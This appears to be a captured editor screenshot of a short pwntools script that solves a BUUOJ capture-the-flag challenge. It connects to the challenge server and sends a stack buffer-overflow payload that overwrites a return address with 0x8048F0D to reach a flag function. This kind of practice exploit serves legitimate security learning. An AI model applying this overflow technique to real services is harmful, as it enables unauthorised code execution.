 打开(O)
5.py
~/桌面/buu
保存(S)
1 from pwn import*
2 io=remote('node5.buuoj.cn',28814)
3 flag=0x8048F0D
4 payload=b'I'*20+b'aaaa'+p32(flag)
5 io.sendline(payload)
6 io.interactive()